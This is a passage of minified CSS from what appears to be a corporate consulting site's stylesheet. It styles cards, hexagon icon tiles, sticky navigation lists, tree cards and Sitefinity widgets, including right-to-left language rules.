p:not(.card-text),.bg-dark ul,.bg-darkblue h1,.bg-darkblue h2,.bg-darkblue h3,.bg-darkblue h4:not(.card-title),.bg-darkblue p:not(.card-text),.bg-darkblue ul{color:#fff}.bg-dark .link,.bg-darkblue .link{color:#03abba}.bg-dark .link:hover,.bg-darkblue .link:hover{color:#04cbdd}.text-lt-blue{color:#81cee4}.intro-header{font-family:"Open Sans";font-weight:300;text-transform:uppercase;font-size:16px;letter-spacing:.08em}.insight-card{background:#001638}.insight-card a{height:100%;display:flex;flex-direction:column}.insight-card h3{color:#fff}.insight-card .link{color:#81cee4;display:block;padding:10px 0;font-weight:600;text-decoration:underline}.insight-card .link:hover{color:#04cbdd}.insight-card time{color:#04cbdd}.insight-card .card-footer{padding-bottom:.5rem}.featured-insight-container .card-body{padding:40px}@media only screen and (min-width:768px){.featured-insight-container .card-body{margin-left:-10px}}.featured-insight-container .card-body h3{color:#fff}.featured-insight-container .card-body p{color:rgba(255,255,255,.8);font-size:.9rem}.featured-insight-container .featured-insight-img{position:relative;min-height:200px;height:100%;background-size:cover;background-position:center center}.featured-insight-container .card-footer{background:unset}.featured-insight-container .card-footer .link{display:block}.top-story-slider .slick-arrow-left{left:auto;right:80px;bottom:-50px;position:absolute}.top-story-slider .slick-arrow-right{right:0;position:absolute;bottom:-50px}.text-turquoise{color:#03abba}.featured-event-single .date{color:#fff}.team-cards .card-body{padding:1.5rem 1rem}.team-cards .card-body p{color:#03abba}.person-card:nth-child(2){margin-left:auto}@media (min-width:768px){.modal-dialog{max-width:760px}}.hero-v1:before{background:0 0}.videoWrapper{position:relative;padding-bottom:32.125%;padding-top:23.125%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.engageVideo{width:500px;position:absolute;top:200px;right:0}.engageVideo iframe{height:340px}.illustrations div[class*=col]{border:1px solid #bdc5d1;display:flex;justify-content:center;align-items:center}.line-connector{position:absolute;top:250px;left:-130px;z-index:100;height:500px;width:1000px}.line-connector figure{transform:rotate(-30deg)}.mt-150{margin-top:150px}.text-highlight-teal{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-orange{background-image:linear-gradient(to bottom,rgba(255,138,38,.7) 0,rgba(255,138,38,.7) 100%);background-repeat:repeat-x}.events-homepage .flex-stretch{display:flex;flex-direction:column;height:100%}.events-homepage .flex-stretch .btn{margin-top:auto;width:155px}.showcase .card-body{padding:1rem}.showcase .card-body .btn{width:100%}.gradient-light{background-image:linear-gradient(122deg,rgba(3,171,186,.1) 0,#fff 79%)}.report-card{border:4px solid #284a7b;height:100%;display:flex;flex-direction:column}.report-card .report-card-body{flex:1}.report-card h3{width:100%;padding:5px;background:#284a7b;color:#fff}.report-card li{color:#fff;text-align:left;list-style:none;margin-left:0;padding-left:30px;display:flex;align-items:center;margin-bottom:10px}.report-card li a{color:rgba(255,255,255,.8)}.report-card li a:hover{color:#fff}.report-card li:before{color:#04cbdd;content:"\f15c";font-family:"Font Awesome 6 Free";font-weight:700;font-size:30px;padding-right:10px;margin-left:-30px}.report-card .report-card-footer{border-top:1px solid #8c98a4;text-align:right;padding:10px}.report-card .report-card-footer a{color:#04cbdd;font-weight:700}ul.no-style{list-style:none;padding:0}#address{margin-bottom:40px}#address li{margin-bottom:5px}#address li.city,#address li.state,#address li.zip{display:inline;margin-right:5px}.input-label{color:#284a7b;font-size:16px;margin-bottom:2px;font-weight:700}.bg-dark .input-label{color:rgba(255,255,255,.7)}.platform-form .input-label{display:none}.table-responsive tr:nth-child(odd){background:#edfeff}.table-responsive .thead-light th{color:#fff;background-color:#284a7b;border-color:#f8fafd}.table-responsive tbody td{border-left:.0625rem solid #f8fafd}.table-responsive .q1{background:#00676f;font-weight:700;text-align:center;color:#fff}.table-responsive .q2{background:#172d48;font-weight:700;text-align:center;color:#fff}.table-responsive .q3{background:#4d3883;font-weight:700;text-align:center;color:#fff}.list-group-item{display:block;position:relative;-webkit-clip-path:polygon(25% 5%,75% 5%,100% 50%,75% 95%,25% 95%,0 50%);clip-path:polygon(25% 5%,75% 5%,100% 50%,75% 95%,25% 95%,0 50%);-webkit-clip-path:url(#hexagon-clip);clip-path:url(#hexagon-clip);-webkit-transition:background-color .2s ease-in;transition:background-color .2s ease-in;margin:-14px -21px;color:#fff;padding:unset;border:unset}.wrap{display:table;position:relative;top:50%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:20px}.clip-gradient{background:#284a7b;width:200px;height:200px}.clip-block{display:table-cell;vertical-align:middle}.clip-gradient.bg{background-position:center 25%;background-size:55px;background-repeat:no-repeat}.clip-gradient.bg__tp{background-image:url(/images/default-source/icons/governx/third-party-risk.svg)}.clip-gradient.bg__sm{background-image:url(/images/default-source/icons/governx/spend-management.svg)}.clip-gradient.bg__mi{background-image:url(/images/default-source/icons/governx/market-insights.svg);background-color:#03abba}.clip-gradient.bg__pi{background-image:url(https://isg-one.com/images/default-source/icons/governx/platform-integration.svg);background-color:#03abba}.clip-gradient.bg__cl{background-image:url(/images/default-source/icons/governx/contract-lifecycle.svg)}.clip-gradient.bg__sr{background-image:url(/images/default-source/icons/governx/supplier-relationship.svg)}.clip-white{width:200px;height:200px;background-image:url(/images/default-source/icons/governx/governx-logo.svg);background-repeat:no-repeat;background-color:#fff;background-position:center;background-color:#fff;background-size:85%}.clip-caption{width:100%;position:absolute;top:63%;line-height:1.2;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.clip-gradient .clip-caption{color:#fff}.clip-svg{width:0;height:0}.hex-intro{height:100%;position:absolute;width:100%;display:flex;justify-content:center;align-items:center;left:0;top:0}.tab-content{z-index:2;position:relative;height:100%}.tab-pane{background:#fff}.informx-callout{position:relative}.informx-callout:before{background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg);background-size:60%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.5}.informx-tabs .nav-link{border-bottom:1px solid #bdc5d1}.informx-tabs .nav-link.active{border-bottom:none}.pro-callout{position:absolute;top:-5rem;left:0;height:150%;background-image:url(/images/default-source/resourcepackages/isg2021/img/database.jpg);background-size:cover;background-position:-100px center}.slick-track{margin-left:unset}.bg-dark-overlay{background-color:rgba(33,50,91,.5)}.story-section{display:flex;margin:40px 0 20px 0;align-items:center;border-bottom:5px solid rgba(238,241,245,.8)}@media (max-width:1200px){.story-section{flex-direction:column}}.story-section img{margin-right:10px}.hide{display:none}.img-blue,.img-blue-light{display:flex;height:100%;width:100%}@media (max-width:788px){.img-blue,.img-blue-light{min-height:250px}}.img-blue .background-img-grayscale,.img-blue-light .background-img-grayscale{height:100%;width:100%;background-size:cover;background-position:center center;filter:grayscale(.7)}.img-blue .blue-overlay,.img-blue-light .blue-overlay{position:absolute;height:100%;width:100%;background:rgba(40,74,123,.5);z-index:2;mix-blend-mode:color}@media (max-width:788px){.client-story-card .img-blue,.client-story-card .img-blue-light,.featured-insight .img-blue,.featured-insight .img-blue-light{min-height:unset}}.img-blue-light .blue-overlay{background:rgba(129,206,228,.6)}@media (max-width:788px){.home-images{display:none}}.home-images .img-blue:first-child{width:400px;height:220px;left:-20px;position:absolute;z-index:2}@media (max-width:1200px){.home-images .img-blue:first-child{width:300px;height:200px;left:20px}}.home-images .img-blue:nth-child(2){height:400px;width:600px;position:absolute;right:0;top:100px;z-index:1}@media (max-width:1200px){.home-images .img-blue:nth-child(2){width:300px;height:400px}}.home-images .img-blue:nth-child(3){position:absolute;width:450px;height:250px;bottom:80px;left:-40px;z-index:2}@media (max-width:1200px){.home-images .img-blue:nth-child(3){width:350px;height:250px;left:0}}.enterprise-icon{position:absolute;top:25vh;left:52%;z-index:10}@media (max-width:1200px){.enterprise-icon{top:27vh;left:55%;height:150px}}@media (max-width:788px){.enterprise-icon{top:auto;bottom:20px;left:auto;right:0}}.home-floties{position:absolute;top:60px;left:38%;height:70%;z-index:8}@media (max-width:1024px){.home-floties{display:none}}.mb{display:none}@media (max-width:788px){.dk{display:none!important}.mb{display:block}.mb-block{display:block!important}.mb-no-border{border:none}.min-h-620rem{min-height:30rem}.flex-row{flex-wrap:wrap}}.tab-pane.fade:not(.show){height:0}.z-index-1{z-index:1}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.card a,.card-body a,.featured-insight a,.person-card a,.team-cards a{text-decoration:none!important}.bg-blue a:not(.btn,.dropdown-item,.nav-link),.bg-darkblue a:not(.btn,.dropdown-item,.nav-link){color:#efefef}.bg-blue a:not(.btn,.dropdown-item,.nav-link):hover,.bg-darkblue a:not(.btn,.dropdown-item,.nav-link):hover{color:#fff}.bg-blue .card a:not(.btn),.bg-darkblue .card a:not(.btn){color:#075ecf}.bg-blue .card a:not(.btn):hover,.bg-darkblue .card a:not(.btn):hover{color:#04cbdd}@media (min-width:992px){.nav-cta{display:flex}.navbar-expand-lg{flex:1}.header .navbar-nav .dropdown-item{font-size:1rem}.menu-intro{width:260px;padding:30px 40px 0 0}.menu-links{column-count:2;max-width:unset;padding:30px 0 30px 40px}.dropdown-item{white-space:normal}}.navbar-brand{margin-top:0}@media (max-width:992px){.menu-links{max-width:100%!important}.show-mb{display:block!important}.navbar-collapse{max-width:100%!important}.navbar-toggler{margin-top:0!important;margin-bottom:0!important}.nav-cta{display:none}.dropdown-menu .dropdown-item{white-space:normal}.dropdown-menu .container{padding:0;max-width:100%!important}}@media (max-width:991.98px){.navbar-expand-lg .navbar{width:100%}}@media (max-width:788px){main{margin-top:61px}header .container{max-width:unset!important;padding-left:40px;padding-right:40px}.top-nav{height:0}}@media (min-width:992px){.submenu-bkg{background:#284a7b!important}.submenu-shadow{box-shadow:inset 0 4px 10px rgba(0,0,0,.2);height:100%;width:100%;position:absolute;z-index:10000;pointer-events:none}}@media screen and (min-width:768px){.sticky-section{position:sticky;top:100px;align-self:start}}.sticky-list{border-right:1px solid rgba(255,255,255,.6);padding-bottom:80px;margin-top:20px}.sticky-list li{position:relative;font-size:1.875rem;font-weight:200}.sticky-list li:before{border-bottom:1px solid rgba(255,255,255,.6);content:"";position:absolute;bottom:0;width:calc(100% + 40px);left:-40px}.sticky-list li:after{content:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2250px%22%20viewBox%3D%222%200%204%207.5%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M6%203.75%202%200v7.5z%22%20fill%3D%22rgba(255%2C255%2C255%2C.6)%22%2F%3E%3C%2Fsvg%3E");height:50px;width:20px;position:absolute;right:-20px;top:calc(50% - 25px);opacity:0;transition:opacity 1s}.sticky-list li a{color:#fff;font-weight:200;padding:30px 10px;display:flex;text-decoration:none}.sticky-list li.active:after{opacity:1}.sticky-list li.active>a{font-weight:700}.sticky-tab-detail section{scroll-margin-top:200px;margin-top:300px;min-height:calc(100vh - 200px);display:flex;align-items:center}.sticky-tab-detail section h3{font-size:1.875rem;margin-top:15px}.sticky-tab-detail section:first-of-type{margin-top:0}.quote-avatar{width:150px;height:150px;border-radius:50%;overflow:hidden}.mt-n100vh{margin-top:-100vh}.tab-research-report{border:30px solid #f1f4f7;background:#fff;color:#111;box-shadow:0 5px 15px rgba(0,0,0,.4);padding:40px;outline:1px solid #c4cad5;margin:50px 0 50px 50px;position:relative;z-index:2;transform-style:preserve-3d;outline-offset:-30px;border-radius:5px}.tab-research-report:before{border:30px solid #f1f4f7;background:#fff;color:#111;box-shadow:0 5px 15px rgba(0,0,0,.4);padding:40px;outline:1px solid #c4cad5;border-radius:5px;margin:0;content:"";height:calc(100% + 50px);width:calc(100% + 50px);position:absolute;transform:translateZ(-1px) rotate(-15deg);left:-25px;top:-25px;outline-offset:-30px}.tab-research-report h3{color:#001638!important}.tab-research-report p{color:#111!important}.scroll-top-margin{scroll-margin-top:200px}.tree-list-4{margin-top:100px;position:relative}.tree-list-4:before{content:"";width:75%;left:12.5%;top:-1px;background-color:#c4cad5;height:8px;position:absolute}@media screen and (min-width:1024px){.tree-list-4:after{content:"";width:8px;left:calc(50% - 50px);top:-100px;background-color:#c4cad5;height:100px;position:absolute}}.tree-card{background:#fff;padding:30px;display:flex;border-top:6px solid #81cee4;position:relative;margin-top:40px;flex-direction:column;height:calc(100% - 40px)}.tree-card:before{content:"";position:absolute;width:8px;left:calc(50% - 4px);background-color:#c4cad5;height:40px;top:-46px}.tree-card h2,.tree-card p{color:#000!important}.tree-card .text-btn-plus{color:#21325b!important;width:100%;display:flex;text-decoration:none;align-items:center;justify-content:center;margin-top:auto;padding:0}.tree-card .text-btn-plus .less,.tree-card .text-btn-plus .more{display:flex;align-items:center}.tree-card .text-btn-plus .fa{background:#21325b;color:#fff;border-radius:50%;padding:3px;font-size:10px;display:flex;align-items:center;justify-content:center;margin-right:5px}.tree-card .text-btn-plus:hover{color:#03abba!important}.tree-card .text-btn-plus:hover .fa{background:#03abba!important}.mesh-bg{background-image:url(../svg/components/mesh.png);background-size:100% auto;background-position:top center}.tree-card-expanded p{color:#111!important}.tree-card-expanded h2{color:#001638!important}.tree-card .btn .less{display:none}.tree-card .btn.active .more{display:none}.tree-card .btn.active .less{display:flex}body:not(.sfPageEditor) .tree-card-expanded{max-height:0;overflow:hidden;transition:all .5s ease-out}body:not(.sfPageEditor) .tree-card-expanded.active{max-height:800px;transition:all .5s ease-out}.sfPageEditor .sticky-section{position:relative}pre{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;background:0 0;border:1px}[lang^=ar]:not(.sfPageEditorWrp),[lang^=dv]:not(.sfPageEditorWrp),[lang^=fa]:not(.sfPageEditorWrp),[lang^=ha]:not(.sfPageEditorWrp),[lang^=he]:not(.sfPageEditorWrp),[lang^=ks]:not(.sfPageEditorWrp),[lang^=ku]:not(.sfPageEditorWrp),[lang^=ps]:not(.sfPageEditorWrp),[lang^=tzm-arab]:not(.sfPageEditorWrp),[lang^=ur]:not(.sfPageEditorWrp),[lang^=uz-arab]:not(.sfPageEditorWrp),[lang^=yi]:not(.sfPageEditorWrp){direction:rtl}[lang^=ar]:not(.sfPageEditorWrp)>body,[lang^=dv]:not(.sfPageEditorWrp)>body,[lang^=fa]:not(.sfPageEditorWrp)>body,[lang^=ha]:not(.sfPageEditorWrp)>body,[lang^=he]:not(.sfPageEditorWrp)>body,[lang^=ks]:not(.sfPageEditorWrp)>body,[lang^=ku]:not(.sfPageEditorWrp)>body,[lang^=ps]:not(.sfPageEditorWrp)>body,[lang^=tzm-arab]:not(.sfPageEditorWrp)>body,[lang^=ur]:not(.sfPageEditorWrp)>body,[lang^=uz-arab]:not(.sfPageEditorWrp)>body,[lang^=yi]:not(.sfPageEditorWrp)>body{text-align:right}img,video{max-width:100%}img{height:auto}.u-toe{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sf-Gallery-thumbs.sf-Gallery-thumbs--video a{margin:0}.sf-Gallery-next,.sf-Gallery-prev,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,.sf-list--expandable .sf-list-item h3:first-child,.sf-media .sf-media-body h3{margin-top:0}.sf-Gallery-navigation,[lang^=ar] .sf-Comment-count--block .sf-Comment-count,[lang^=ar] .sf-Comments-header h3,[lang^=ar] .sf-FormNav li:first-child,[lang^=ar] .sf-FormNav-page,[lang^=ar] .sf-list--expandable i,[lang^=dv] .sf-Comment-count--block .sf-Comment-count,[lang^=dv] .sf-Comments-header h3,[lang^=dv] .sf-FormNav li:first-child,[lang^=dv] .sf-FormNav-page,[lang^=dv] .sf-list--expandable i,[lang^=fa] .sf-Comment-count--block .sf-Comment-count,[lang^=fa] .sf-Comments-header h3,[lang^=fa] .sf-FormNav li:first-child,[lang^=fa] .sf-FormNav-page,[lang^=fa] .sf-list--expandable i,[lang^=ha] .sf-Comment-count--block .sf-Comment-count,[lang^=ha] .sf-Comments-header h3,[lang^=ha] .sf-FormNav li:first-child,[lang^=ha] .sf-FormNav-page,[lang^=ha] .sf-list--expandable i,[lang^=he] .sf-Comment-count--block .sf-Comment-count,[lang^=he] .sf-Comments-header h3,[lang^=he] .sf-FormNav li:first-child,[lang^=he] .sf-FormNav-page,[lang^=he] .sf-list--expandable i,[lang^=ks] .sf-Comment-count--block .sf-Comment-count,[lang^=ks] .sf-Comments-header h3,[lang^=ks] .sf-FormNav li:first-child,[lang^=ks] .sf-FormNav-page,[lang^=ks] .sf-list--expandable i,[lang^=ku] .sf-Comment-count--block .sf-Comment-count,[lang^=ku] .sf-Comments-header h3,[lang^=ku] .sf-FormNav li:first-child,[lang^=ku] .sf-FormNav-page,[lang^=ku] .sf-list--expandable i,[lang^=ps] .sf-Comment-count--block .sf-Comment-count,[lang^=ps] .sf-Comments-header h3,[lang^=ps] .sf-FormNav li:first-child,[lang^=ps] .sf-FormNav-page,[lang^=ps] .sf-list--expandable i,[lang^=tzm-arab] .sf-Comment-count--block .sf-Comment-count,[lang^=tzm-arab] .sf-Comments-header h3,[lang^=tzm-arab] .sf-FormNav li:first-child,[lang^=tzm-arab] .sf-FormNav-page,[lang^=tzm-arab] .sf-list--expandable i,[lang^=ur] .sf-Comment-count--block .sf-Comment-count,[lang^=ur] .sf-Comments-header h3,[lang^=ur] .sf-FormNav li:first-child,[lang^=ur] .sf-FormNav-page,[lang^=ur] .sf-list--expandable i,[lang^=uz-arab] .sf-Comment-count--block .sf-Comment-count,[lang^=uz-arab] .sf-Comments-header h3,[lang^=uz-arab] .sf-FormNav li:first-child,[lang^=uz-arab] .sf-FormNav-page,[lang^=uz-arab] .sf-list--expandable i,[lang^=yi] .sf-Comment-count--block .sf-Comment-count,[lang^=yi] .sf-Comments-header h3,[lang^=yi] .sf-FormNav li:first-child,[lang^=yi] .sf-FormNav-page,[lang^=yi] .sf-list--expandable i{margin-right:0}.sf-Gallery-next,.sf-Gallery-prev{margin-bottom:0}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count,.sf-Gallery-navigation,.sf-Review-count--block .sf-Review-count{margin-left:0}.sf-Comment-count--block .sf-Comment-count,.sf-Comments-header a,.sf-Gallery-navigation,.sf-Review-count--block .sf-Review-count{margin-top:.25rem}.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,.sf-icon-feed{margin-right:.25rem}.sf-list--expandable .sf-list-item>div{margin-bottom:.25rem}.sf-Comments-header a,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,[lang^=ar] .sf-list--expandable i,[lang^=dv] .sf-list--expandable i,[lang^=fa] .sf-list--expandable i,[lang^=ha] .sf-list--expandable i,[lang^=he] .sf-list--expandable i,[lang^=ks] .sf-list--expandable i,[lang^=ku] .sf-list--expandable i,[lang^=ps] .sf-list--expandable i,[lang^=tzm-arab] .sf-list--expandable i,[lang^=ur] .sf-list--expandable i,[lang^=uz-arab] .sf-list--expandable i,[lang^=yi] .sf-list--expandable i{margin-left:.25rem}.sf-Gallery h2,.sf-Gallery-thumbs.sf-Gallery-thumbs--video h3{margin-top:.5rem}.sf-FormNav-page,.sf-event-type,[lang^=ar] .sf-Comment-count,[lang^=ar] .sf-Review-count,[lang^=dv] .sf-Comment-count,[lang^=dv] .sf-Review-count,[lang^=fa] .sf-Comment-count,[lang^=fa] .sf-Review-count,[lang^=ha] .sf-Comment-count,[lang^=ha] .sf-Review-count,[lang^=he] .sf-Comment-count,[lang^=he] .sf-Review-count,[lang^=ks] .sf-Comment-count,[lang^=ks] .sf-Review-count,[lang^=ku] .sf-Comment-count,[lang^=ku] .sf-Review-count,[lang^=ps] .sf-Comment-count,[lang^=ps] .sf-Review-count,[lang^=tzm-arab] .sf-Comment-count,[lang^=tzm-arab] .sf-Review-count,[lang^=ur] .sf-Comment-count,[lang^=ur] .sf-Review-count,[lang^=uz-arab] .sf-Comment-count,[lang^=uz-arab] .sf-Review-count,[lang^=yi] .sf-Comment-count,[lang^=yi] .sf-Review-count{margin-right:.5rem}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb{margin-bottom:.5rem}.sf-Comment-count,.sf-Review-count,.sf-document-list--table .sf-title,[lang^=ar] .sf-FormNav-page,[lang^=dv] .sf-FormNav-page,[lang^=fa] .sf-FormNav-page,[lang^=ha] .sf-FormNav-page,[lang^=he] .sf-FormNav-page,[lang^=ks] .sf-FormNav-page,[lang^=ku] .sf-FormNav-page,[lang^=ps] .sf-FormNav-page,[lang^=tzm-arab] .sf-FormNav-page,[lang^=ur] .sf-FormNav-page,[lang^=uz-arab] .sf-FormNav-page,[lang^=yi] .sf-FormNav-page{margin-left:.5rem}.sf-Comment-subscribe{margin-top:1rem}.sf-Comments .sf-loading{margin-bottom:1rem}.sf-Comments,.sf-Gallery-image,.sf-Review-already{margin-top:1.5rem}.sf-Comments-header h3,.sf-FormNav li,[lang^=ar] .sf-list--expandable .sf-list-content,[lang^=dv] .sf-list--expandable .sf-list-content,[lang^=fa] .sf-list--expandable .sf-list-content,[lang^=ha] .sf-list--expandable .sf-list-content,[lang^=he] .sf-list--expandable .sf-list-content,[lang^=ks] .sf-list--expandable .sf-list-content,[lang^=ku] .sf-list--expandable .sf-list-content,[lang^=ps] .sf-list--expandable .sf-list-content,[lang^=tzm-arab] .sf-list--expandable .sf-list-content,[lang^=ur] .sf-list--expandable .sf-list-content,[lang^=uz-arab] .sf-list--expandable .sf-list-content,[lang^=yi] .sf-list--expandable .sf-list-content{margin-right:1.5rem}.sf-Comments-header,.sf-Comments-list,.sf-Comments-more,.sf-Gallery-navigation,.sf-search-results{margin-bottom:1.5rem}.sf-list--expandable .sf-list-content,[lang^=ar] .sf-Comments-header h3,[lang^=ar] .sf-list--expandable .sf-list-content,[lang^=dv] .sf-Comments-header h3,[lang^=dv] .sf-list--expandable .sf-list-content,[lang^=fa] .sf-Comments-header h3,[lang^=fa] .sf-list--expandable .sf-list-content,[lang^=ha] .sf-Comments-header h3,[lang^=ha] .sf-list--expandable .sf-list-content,[lang^=he] .sf-Comments-header h3,[lang^=he] .sf-list--expandable .sf-list-content,[lang^=ks] .sf-Comments-header h3,[lang^=ks] .sf-list--expandable .sf-list-content,[lang^=ku] .sf-Comments-header h3,[lang^=ku] .sf-list--expandable .sf-list-content,[lang^=ps] .sf-Comments-header h3,[lang^=ps] .sf-list--expandable .sf-list-content,[lang^=tzm-arab] .sf-Comments-header h3,[lang^=tzm-arab] .sf-list--expandable .sf-list-content,[lang^=ur] .sf-Comments-header h3,[lang^=ur] .sf-list--expandable .sf-list-content,[lang^=uz-arab] .sf-Comments-header h3,[lang^=uz-arab] .sf-list--expandable .sf-list-content,[lang^=yi] .sf-Comments-header h3,[lang^=yi] .sf-list--expandable .sf-list-content{margin-left:1.5rem}.sf-Comment-subscribe{margin-left:2rem}.k-scheduler-agendaview .sf-event-item,.sf-FormNav,pre,ul.sf-autocomplete{padding:0}.sf-Gallery-next,.sf-Gallery-prev{padding-top:0}.sf-lang-selector.list-inline .list-inline-item,[lang^=ar] .list-inline,[lang^=ar] .list-unstyled,[lang^=ar] .media-left,[lang^=ar] .nav,[lang^=ar] .sf-profile .sf-profile-aside,[lang^=ar] .sf-search-input-wrapper,[lang^=dv] .list-inline,[lang^=dv] .list-unstyled,[lang^=dv] .media-left,[lang^=dv] .nav,[lang^=dv] .sf-profile .sf-profile-aside,[lang^=dv] .sf-search-input-wrapper,[lang^=fa] .list-inline,[lang^=fa] .list-unstyled,[lang^=fa] .media-left,[lang^=fa] .nav,[lang^=fa] .sf-profile .sf-profile-aside,[lang^=fa] .sf-search-input-wrapper,[lang^=ha] .list-inline,[lang^=ha] .list-unstyled,[lang^=ha] .media-left,[lang^=ha] .nav,[lang^=ha] .sf-profile .sf-profile-aside,[lang^=ha] .sf-search-input-wrapper,[lang^=he] .list-inline,[lang^=he] .list-unstyled,[lang^=he] .media-left,[lang^=he] .nav,[lang^=he] .sf-profile .sf-profile-aside,[lang^=he] .sf-search-input-wrapper,[lang^=ks] .list-inline,[lang^=ks] .list-unstyled,[lang^=ks] .media-left,[lang^=ks] .nav,[lang^=ks] .sf-profile .sf-profile-aside,[lang^=ks] .sf-search-input-wrapper,[lang^=ku] .list-inline,[lang^=ku] .list-unstyled,[lang^=ku] .media-left,[lang^=ku] .nav,[lang^=ku] .sf-profile .sf-profile-aside,[lang^=ku] .sf-search-input-wrapper,[lang^=ps] .list-inline,[lang^=ps] .list-unstyled,[lang^=ps] .media-left,[lang^=ps] .nav,[lang^=ps] .sf-profile .sf-profile-aside,[lang^=ps] .sf-search-input-wrapper,[lang^=tzm-arab] .list-inline,[lang^=tzm-arab] .list-unstyled,[lang^=tzm-arab] .media-left,[lang^=tzm-arab] .nav,[lang^=tzm-arab] .sf-profile .sf-profile-aside,[lang^=tzm-arab] .sf-search-input-wrapper,[lang^=ur] .list-inline,[lang^=ur] .list-unstyled,[lang^=ur] .media-left,[lang^=ur] .nav,[lang^=ur] .sf-profile .sf-profile-aside,[lang^=ur] .sf-search-input-wrapper,[lang^=uz-arab] .list-inline,[lang^=uz-arab] .list-unstyled,[lang^=uz-arab] .media-left,[lang^=uz-arab] .nav,[lang^=uz-arab] .sf-profile .sf-profile-aside,[lang^=uz-arab] .sf-search-input-wrapper,[lang^=yi] .list-inline,[lang^=yi] .list-unstyled,[lang^=yi] .media-left,[lang^=yi] .nav,[lang^=yi] .sf-profile .sf-profile-aside,[lang^=yi] .sf-search-input-wrapper{padding-right:0}.sf-Gallery-next,.sf-Gallery-prev{padding-bottom:0}.sf-Progress-page-title,[lang^=ar] .checkbox input[type=checkbox],[lang^=ar] .checkbox label,[lang^=ar] .radio input[type=radio],[lang^=ar] .radio label,[lang^=dv] .checkbox input[type=checkbox],[lang^=dv] .checkbox label,[lang^=dv] .radio input[type=radio],[lang^=dv] .radio label,[lang^=fa] .checkbox input[type=checkbox],[lang^=fa] .checkbox label,[lang^=fa] .radio input[type=radio],[lang^=fa] .radio label,[lang^=ha] .checkbox input[type=checkbox],[lang^=ha] .checkbox label,[lang^=ha] .radio input[type=radio],[lang^=ha] .radio label,[lang^=he] .checkbox input[type=checkbox],[lang^=he] .checkbox label,[lang^=he] .radio input[type=radio],[lang^=he] .radio label,[lang^=ks] .checkbox input[type=checkbox],[lang^=ks] .checkbox label,[lang^=ks] .radio input[type=radio],[lang^=ks] .radio label,[lang^=ku] .checkbox input[type=checkbox],[lang^=ku] .checkbox label,[lang^=ku] .radio input[type=radio],[lang^=ku] .radio label,[lang^=ps] .checkbox input[type=checkbox],[lang^=ps] .checkbox label,[lang^=ps] .radio input[type=radio],[lang^=ps] .radio label,[lang^=tzm-arab] .checkbox input[type=checkbox],[lang^=tzm-arab] .checkbox label,[lang^=tzm-arab] .radio input[type=radio],[lang^=tzm-arab] .radio label,[lang^=ur] .checkbox input[type=checkbox],[lang^=ur] .checkbox label,[lang^=ur] .radio input[type=radio],[lang^=ur] .radio label,[lang^=uz-arab] .checkbox input[type=checkbox],[lang^=uz-arab] .checkbox label,[lang^=uz-arab] .radio input[type=radio],[lang^=uz-arab] .radio label,[lang^=yi] .checkbox input[type=checkbox],[lang^=yi] .checkbox label,[lang^=yi] .radio input[type=radio],[lang^=yi] .radio label{padding-left:0}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-top:.25rem}.sf-Comments-list .sf-Comments-list-author{padding-right:.25rem}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-bottom:.25rem}.sf-lang-selector a,.sf-media .media-left,.sf-search-input-wrapper,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{padding-right:.5rem}.sf-lang-selector a,.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong,[lang^=ar] .media-left,[lang^=ar] .sf-search-input-wrapper,[lang^=dv] .media-left,[lang^=dv] .sf-search-input-wrapper,[lang^=fa] .media-left,[lang^=fa] .sf-search-input-wrapper,[lang^=ha] .media-left,[lang^=ha] .sf-search-input-wrapper,[lang^=he] .media-left,[lang^=he] .sf-search-input-wrapper,[lang^=ks] .media-left,[lang^=ks] .sf-search-input-wrapper,[lang^=ku] .media-left,[lang^=ku] .sf-search-input-wrapper,[lang^=ps] .media-left,[lang^=ps] .sf-search-input-wrapper,[lang^=tzm-arab] .media-left,[lang^=tzm-arab] .sf-search-input-wrapper,[lang^=ur] .media-left,[lang^=ur] .sf-search-input-wrapper,[lang^=uz-arab] .media-left,[lang^=uz-arab] .sf-search-input-wrapper,[lang^=yi] .media-left,[lang^=yi] .sf-search-input-wrapper{padding-left:.5rem}body[contenteditable=true]{padding:1.5rem}.sf-profile .sf-profile-aside,[lang^=ar] .checkbox label,[lang^=ar] .radio label,[lang^=dv] .checkbox label,[lang^=dv] .radio label,[lang^=fa] .checkbox label,[lang^=fa] .radio label,[lang^=ha] .checkbox label,[lang^=ha] .radio label,[lang^=he] .checkbox label,[lang^=he] .radio label,[lang^=ks] .checkbox label,[lang^=ks] .radio label,[lang^=ku] .checkbox label,[lang^=ku] .radio label,[lang^=ps] .checkbox label,[lang^=ps] .radio label,[lang^=tzm-arab] .checkbox label,[lang^=tzm-arab] .radio label,[lang^=ur] .checkbox label,[lang^=ur] .radio label,[lang^=uz-arab] .checkbox label,[lang^=uz-arab] .radio label,[lang^=yi] .checkbox label,[lang^=yi] .radio label{padding-right:1.5rem}[lang^=ar] .sf-profile .sf-profile-aside,[lang^=dv] .sf-profile 